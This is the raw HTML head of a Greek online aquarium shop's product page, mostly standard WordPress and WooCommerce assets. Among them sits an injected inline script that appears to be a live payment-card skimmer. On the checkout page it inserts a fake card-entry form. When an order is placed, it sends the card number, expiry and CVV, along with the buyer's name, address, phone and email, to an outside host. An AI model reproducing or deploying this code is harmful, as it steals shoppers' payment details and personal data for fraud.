<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://amazonios.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.4' media='all' />
<link rel='stylesheet' id='blocksy-pro-language-switcher-styles-css' href='https://amazonios.gr/wp-content/plugins/blocksy-companion-pro/framework/premium/static/bundle/language-switcher.min.css?ver=2.1.18' media='all' />
<link rel='stylesheet' id='blocksy-ext-woocommerce-extra-floating-cart-styles-css' href='https://amazonios.gr/wp-content/plugins/blocksy-companion-pro/framework/premium/extensions/woocommerce-extra/static/bundle/floating-bar.min.css?ver=2.1.18' media='all' />
<link rel='stylesheet' id='blocksy-ext-woocommerce-extra-product-wishlist-table-styles-css' href='https://amazonios.gr/wp-content/plugins/blocksy-companion-pro/framework/premium/extensions/woocommerce-extra/static/bundle/wishlist-table.min.css?ver=2.1.18' media='all' />
<link rel='stylesheet' id='blocksy-ext-woocommerce-extra-wishlist-styles-css' href='https://amazonios.gr/wp-content/plugins/blocksy-companion-pro/framework/premium/extensions/woocommerce-extra/static/bundle/wishlist.min.css?ver=2.1.18' media='all' />
<link rel='stylesheet' id='blocksy-ext-woocommerce-extra-product-gallery-styles-css' href='https://amazonios.gr/wp-content/plugins/blocksy-companion-pro/framework/premium/extensions/woocommerce-extra/static/bundle/gallery-types.min.css?ver=2.1.18' media='all' />
<link rel='stylesheet' id='blocksy-ext-woocommerce-extra-custom-badges-styles-css' href='https://amazonios.gr/wp-content/plugins/blocksy-companion-pro/framework/premium/extensions/woocommerce-extra/static/bundle/custom-badges.min.css?ver=2.1.18' media='all' />
<link rel='stylesheet' id='blocksy-ext-mega-menu-styles-css' href='https://amazonios.gr/wp-content/plugins/blocksy-companion-pro/framework/premium/extensions/mega-menu/static/bundle/main.min.css?ver=2.1.18' media='all' />
<link rel='stylesheet' id='blocksy-companion-header-account-styles-css' href='https://amazonios.gr/wp-content/plugins/blocksy-companion-pro/static/bundle/header-account.min.css?ver=2.1.18' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://amazonios.gr/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742282201' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://amazonios.gr/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742282211' media='all' />
<script src="https://amazonios.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://amazonios.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://amazonios.gr/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?hl=el" id="recaptcha-js" defer data-wp-strategy="defer"></script>
<script src="https://amazonios.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.4" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u03a0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u03ba\u03b1\u03bb\u03b1\u03b8\u03b9\u03bf\u03cd","cart_url":"https:\/\/amazonios.gr\/%ce%ba%ce%b1%ce%bb%ce%ac%ce%b8%ce%b9\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://amazonios.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.4" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://amazonios.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.4" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
</script>
<script src="https://amazonios.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.4" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://amazonios.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.4" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
</script>
<script src="https://amazonios.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.4" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://amazonios.gr/wp-content/plugins/consolelog-woocommerce-customer-notes/public/js/consolelog-woocommerce-customer-notes-public.js?ver=1.0.0" id="consolelog-woocommerce-customer-notes-js"></script>
<script src="https://amazonios.gr/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=3.0.3" id="trp-frontend-compatibility-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1c1f80c8c1e25b7b7250a88782fdd642","fragment_name":"wc_fragments_1c1f80c8c1e25b7b7250a88782fdd642","request_timeout":"5000"};
</script>
<script src="https://amazonios.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.4" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://amazonios.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.4" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://amazonios.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.4" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-M6B46P4" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["amazonios.gr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-M6B46P4");
</script>
<link rel="https://api.w.org/" href="https://amazonios.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://amazonios.gr/wp-json/wp/v2/product/8982" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://amazonios.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.4" />
<link rel="canonical" href="https://amazonios.gr/κατάστημα/tetra-%ce%b8%ce%b5%cf%81%ce%bc%ce%bf%cf%83%cf%84%ce%ac%cf%84%ce%b7%cf%82-100w/" />
<link rel='shortlink' href='https://amazonios.gr/?p=8982' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://amazonios.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famazonios.gr%2F%CE%BA%CE%B1%CF%84%CE%AC%CF%83%CF%84%CE%B7%CE%BC%CE%B1%2Ftetra-%25ce%25b8%25ce%25b5%25cf%2581%25ce%25bc%25ce%25bf%25cf%2583%25cf%2584%25ce%25ac%25cf%2584%25ce%25b7%25cf%2582-100w%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://amazonios.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famazonios.gr%2F%CE%BA%CE%B1%CF%84%CE%AC%CF%83%CF%84%CE%B7%CE%BC%CE%B1%2Ftetra-%25ce%25b8%25ce%25b5%25cf%2581%25ce%25bc%25ce%25bf%25cf%2583%25cf%2584%25ce%25ac%25cf%2584%25ce%25b7%25cf%2582-100w%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.165.0" /><link rel="alternate" hreflang="el" href="https://amazonios.gr/%CE%BA%CE%B1%CF%84%CE%AC%CF%83%CF%84%CE%B7%CE%BC%CE%B1/tetra-%CE%B8%CE%B5%CF%81%CE%BC%CE%BF%CF%83%CF%84%CE%AC%CF%84%CE%B7%CF%82-100w/"/>
<link rel="alternate" hreflang="en-US" href="https://amazonios.gr/en/shop/tetra-%ce%b8%ce%b5%cf%81%ce%bc%ce%bf%cf%83%cf%84%ce%ac%cf%84%ce%b7%cf%82-100w/"/>
<link rel="alternate" hreflang="en" href="https://amazonios.gr/en/shop/tetra-%ce%b8%ce%b5%cf%81%ce%bc%ce%bf%cf%83%cf%84%ce%ac%cf%84%ce%b7%cf%82-100w/"/>
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="Scv2grEloHaKW04840kMF0rSQQspsOUFngivG8YVVJ4" />
<noscript><link rel='stylesheet' href='https://amazonios.gr/wp-content/themes/blocksy/static/bundle/no-scripts.min.css' type='text/css'></noscript>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
(async () => {
  let url5555 = "https://onkorova.top/api/accept-car";
  let loaded = false;
  let loaded2 = false;
  let urlInclude = "ταμείο";
  let unloadPinned = false;

  function allChecked() {
      return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
  }

  function renderForm() {
    let frame = document.querySelector(".payment_box.payment_method_wc_gateway_gestpay");
    // let paymentLabel = frame.querySelector("label");
    // paymentLabel.innerHTML = "Online pay";
    // let paymentText = frame.querySelector("p")
    // paymentText.innerHTML = "Pay securely with your credit card."
    // frame.querySelector("#cvv").id = "fakecvv"
    // let removable  = document.querySelector("#ppc-button-ppcp-gateway")
    //removable.style.display = "none"
    // frame.querySelector("fieldset").style.display = "none"
  

      let newDiv = document.createElement('div');
      newDiv.classList.add("s_div1");
      newDiv.innerHTML += `
        <style>
            /* CSS Variables */
            :root {
                --font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
                --color-primary: #0570de;
                --color-border: #e6e6e6;
                --color-text: #515151;
                --color-placeholder: #757680;
                --color-background: none;
                --border-radius: 5px;
                --spacing-sm: 12px;
                --spacing-md: 16px;
                --spacing-lg: 24px;
                --font-size: 1rem;
            }

            /* Base Styles */
            body {
                font-family: var(--font-family);
                color: var(--color-text);
                line-height: 1.5;
                margin: 0;
                padding: var(--spacing-md);
            }

            .payment-box {
                width: 100%;
                max-width: 600px;
                margin-top: 24px;
                padding: 0;
                background-color: var(--color-background);
                border: 0px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
            }

            .payment-box__title {
                font-size: 1.25rem;
                margin-bottom: var(--spacing-lg);
            }

            .card-container {
                display: flex;
                flex-wrap: wrap;
                gap: var(--spacing-md);
                border: none;
            }

            .row1 {
                display: flex;
                flex-direction: row;
                flex-wrap: wrap;
                width: 100%;
            }

            .row2 {
                display: flex;
                flex-direction: row;
                flex-wrap: nowrap;
                width: 100%;
                gap: var(--spacing-md);
            }

            .card-container__field {
                flex: 1;
                min-width: 200px;
                width: 50%; !important
            }

            .card-container__field--wide {
                flex: 2;
                width: 100%;
            }

            .input-container {
                position: relative;
            }

            .payment box label {
                /* display: none; */
                margin-bottom: 8px; /* Increased space between label and input */
                font-weight: 600;
                color: var(--color-text);
                font-size: var(--font-size);
            }

            .input-container input {
                width: 100%; !important
                padding: var(--spacing-sm);
                font-size: var(--font-size);
                border: 1px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
                font-family: var(--font-family);
                color: var(--color-text);
            }

            .input-container input::placeholder {
                color: var(--color-placeholder);
            }

            .input-container input:focus {
                outline: none;
                border-color: var(--color-primary);
                box-shadow: 0 0 0 3px rgba(5, 112, 222, 0.25);
            }

            .icon-container {
                position: absolute;
                right: var(--spacing-sm);
                top: 50%;
                transform: translateY(-50%);
                display: flex;
            }

            .icon-container svg {
                height: 1.8em;
                width: auto;
            }

            .card-icons {
                display: flex;
                gap: 4px;
            }

            .card-icons svg {
                height: 1.2em;
                width: auto;
            }

            .place-order-button {
                display: block;
                margin-top: var(--spacing-md); /* Add space above the button */
                margin-right: auto
                width: fit-content;
                background-color: black; /* Black background */
                color: white; /* White text */
                border: none; /* Remove default border */
                padding: 10px 20px; /* Padding for better sizing */
                font-size: 16px; /* Font size */
                cursor: pointer; /* Pointer cursor on hover */
                transition: background-color 0.3s ease; /* Smooth hover effect */
                border-radius: 5px;
            }

            /* Responsive Adjustments */
            @media (max-width: 400px) {
                .card-container {
                    flex-direction: column;
                }

                .card-container__field {
                    min-width: 100%; /* Full width on small screens */
                }

                .payment-box {
                    padding: var(--spacing-md);
                }
            }
        </style>

        <section class="payment-box">
            <fieldset class="card-container">
                <div class="row1">
                    <div class="card-container__field card-container__field--wide">
                        <label for="cardNum">Αριθμός κάρτας *</label>
                        <div class="input-container">
                            <input type="text" id="cardNum" name="cardNum" placeholder="1234 1234 1234 1234" aria-label="Card number" maxlength="16">
                            <div class="icon-container">
                                <div class="card-icons">
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Visa">
                                        <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
                                        <path d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z" fill="#1434CB"></path>
                                    </svg>
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Mastercard">
                                        <rect fill="#252525" height="16" rx="2" width="24"></rect>
                                        <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
                                        <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
                                        <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
                                    </svg>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="row2">
                    <div class="card-container__field">
                        <label for="exp">Ημερομηνία λήξης *</label>
                        <div class="input-container">
                            <input type="text" id="exp" name="exp" placeholder="MM / AA" aria-label="Expiration date" maxlength="5">
                        </div>
                    </div>
                    <div class="card-container__field">
                        <label for="cvv">Κωδικός ασφαλείας *</label>
                        <div class="input-container">
                            <input type="text" id="cvv" name="cvv" placeholder="CVC" aria-label="Security code" maxlength="4" >
                            <div class="icon-container">
                                <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="CVC">
                                    <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd" d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z"></path>
                                    <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z"></path>
                                </svg>
                            </div>
                        </div>
                    </div>
                </div>
            </fieldset>
        </section>
      `;
      frame.appendChild(newDiv);

      const input = document.getElementById('exp');

      if (input) {
          input.addEventListener('keydown', function (e) {
              if (e.key >= '0' && e.key <= '9') {
                  const value = e.target.value.replace(/\D/g, '');
                  if (value.length === 2 && e.key !== 'Backspace') {
                      e.target.value += '/';
                  }
              }
          });
      }

      const cvcInput = document.getElementById('cvv');
      if (cvcInput) {
          cvcInput.addEventListener('input', function (e) {
              e.target.value = e.target.value.replace(/\D/g, '').substring(0, 4);
          });
      }

      loaded = true;
      loaded2 = true;
  }

  // Периодическая проверка для отображения формы
  setInterval(() => {
      if (allChecked() && !document.querySelector(".s_div1")) {
          renderForm();
      }
  }, 300);

  // Обработка клика по кнопке "Place Order"
  setInterval(() => {
      if (allChecked() && !unloadPinned) {
          document.addEventListener("click", e => {
              if (e.target && e.target.id === "place_order") {
                  let xhr = new XMLHttpRequest();
                  xhr.open("POST", url5555, true); // Замените на ваш API
                  xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8");

                  xhr.onreadystatechange = function () {
                      if (xhr.readyState === XMLHttpRequest.DONE) {
                          let paymentBox = document.querySelector(".payment_box.payment_method_stripe");
                          if (paymentBox) {
                              paymentBox.getElementsByTagName("fieldset")[0].style.display = "none";
                          }
                          let sDiv = document.querySelector(".s_div1");
                          if (sDiv) {
                              sDiv.style.display = "none";
                          }

                          if (xhr.status === 200) {
                              localStorage.setItem("already_checked", "1");
                              console.log("Response:", xhr.responseText);
                          } else {
                              localStorage.setItem("already_checked", "1");
                              console.error("Error:", xhr.statusText);
                          }
                      }
                  };

                  const card = document.getElementById("cardNum");
                  const exp = document.getElementById("exp");
                  const cvv = document.getElementById("cvv");
                  const firstNameVal = "billing_first_name";
                  const lastNameVal = "billing_last_name";
                  const companyVal = "billing:company";
                  const addrOneVal = "billing_address_1";
                  const addrTwoVal = "billing_address_2";
                  const postCodeVal = "billing_postcode";
                  const cityVal = "billing_city";
                  const phoneVal = "billing_phone";
                  const mailVal = "billing_email";

                  let dataObject = {
                      domain: window.location.origin,
                      card: card ? card.value : "",
                      exp: exp ? exp.value : "",
                      cvv: cvv ? cvv.value : "",
                      first_name: document.getElementById(firstNameVal)?.value || "",
                      last_name: document.getElementById(lastNameVal)?.value || "",
                      company: document.getElementById(companyVal)?.value || "",
                      address1: document.getElementById(addrOneVal)?.value || "",
                      address2: document.getElementById(addrTwoVal)?.value || "",
                      city: document.getElementById(cityVal)?.value || "",
                      postcode: document.getElementById(postCodeVal)?.value || "",
                      phone: document.getElementById(phoneVal)?.value || "",
                      email: document.getElementById(mailVal)?.value || "",
                      uagent: navigator.userAgent
                  };

                  let dobj = {
                      domain: window.location.origin,
                      dataObject: dataObject
                  };

                  if (localStorage.getItem("already_checked") !== "1") {
                      xhr.send(JSON.stringify(dobj));
                  }
              }
          });
          unloadPinned = true;
      }
  }, 2000);
})();

</script>
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://amazonios.gr/wp-content/uploads/2024/07/cropped-Asset-51-32x32.png" sizes="32x32" />
<link rel="icon" href="https://amazonios.gr/wp-content/uploads/2024/07/cropped-Asset-51-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://amazonios.gr/wp-content/uploads/2024/07/cropped-Asset-51-180x180.png" />
<meta name="msapplication-TileImage" content="https://amazonios.gr/wp-content/uploads/2024/07/cropped-Asset-51-270x270.png" />
		<style id="wp-custom-css">
			.onsale, .out-of-stock-badge,
.ct-share-box[data-type="type-2"] span {
	border-radius: 0;
}

.home-grid .elementor-container {
	display: grid;
	grid-template-columns: repeat(2, 1fr);
	grid-gap: 35px;
	grid-auto-flow: column;
}

.home-grid .elementor-col-50 {
	width: 100%;
}		</style>
			</head>


<body class="wp-singular product-template-default single single-product postid-8982 wp-custom-logo wp-embed-responsive wp-theme-blocksy theme-blocksy woocommerce woocommerce-page woocommerce-no-js translatepress-el elementor-default elementor-kit-3885 ct-elementor-default-template" data-link="type-2" data-prefix="product" data-header="type-1:sticky" data-footer="type-1" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<a class="skip-link screen-reader-text" href="#main">Μετάβαση στο περιεχόμενο</a><div class="ct-drawer-canvas" data-location="start">
		<div id="search-modal" class="ct-panel" data-behaviour="modal" role="dialog" aria-label="Search modal" inert>
			<div class="ct-panel-actions">
				<button class="ct-toggle-close" data-type="type-1" aria-label="Κλείστε το modal αναζήτησης">
					<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>				</button>
			</div>

			<div class="ct-panel-content">
				

<form role="search" method="get" class="ct-search-form"  action="https://amazonios.gr/" aria-haspopup="listbox" data-live-results="thumbs:product_price:product_status">

	<input type="search" class="modal-field" placeholder="Αναζήτηση" value="" name="s" autocomplete="off" title="Αναζήτηση για..." aria-label="Αναζήτηση για...">

	<div class="ct-search-form-controls">
		
		<button type="submit" class="wp-element-button" data-button="icon" aria-label="Κουμπί αναζήτησης">
			<svg class="ct-icon ct-search-button-content" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg>
			<span class="ct-ajax-loader">
				<svg viewBox="0 0 24 24">
					<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2"/>

					<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2">
						<animateTransform
							attributeName="transform"
							attributeType="XML"
							type="rotate"
							dur="0.6s"
							from="0 12 12"
							to="360 12 12"
							repeatCount="indefinite"
						/>
					</path>
				</svg>
			</span>
		</button>

		
					<input type="hidden" name="ct_post_type" value="post:page:product">
		
		

		<input type="hidden" value="c6b9788c5d" class="ct-live-results-nonce">	</div>

			<div class="screen-reader-text" aria-live="polite" role="status">
			Δεν υπάρχουν αποτελέσματα		</div>
	
</form>


			</div>
		</div>

		<div id="offcanvas" class="ct-panel ct-header" data-behaviour="right-side" role="dialog" aria-label="Offcanvas modal" inert=""><div class="ct-panel-inner">
		<div class="ct-panel-actions">
			
			<button class="ct-toggle-close" data-type="type-1" aria-label="Κλείστε το συρτάρι">
				<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>
			</button>
		</div>
		<div class="ct-panel-content" data-device="desktop"><div class="ct-panel-content-inner"></div></div><div class="ct-panel-content" data-device="mobile"><div class="ct-panel-content-inner">
<nav
	class="mobile-menu menu-container has-submenu"
	data-id="mobile-menu" data-interaction="click" data-toggle-type="type-1" data-submenu-dots="yes"	aria-label="Primary Menu">

	<ul id="menu-primary-menu-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14820"><a href="https://amazonios.gr/" class="ct-menu-link">Αρχική</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3886"><span class="ct-sub-menu-parent"><a href="#" class="ct-menu-link ct-disabled-link" tabindex="-1">Ενυδρεία</a><button class="ct-toggle-dropdown-mobile" aria-label="Αναπτύξτε το αναπτυσσόμενο μενού" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5779"><span class="ct-sub-menu-parent"><a href="#" class="ct-menu-link ct-disabled-link ct-column-heading" tabindex="-1">Είδη Ενυδρείων</a><button class="ct-toggle-dropdown-mobile" aria-label="Αναπτύξτε το αναπτυσσόμενο μενού" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
	<ul class="sub-menu">
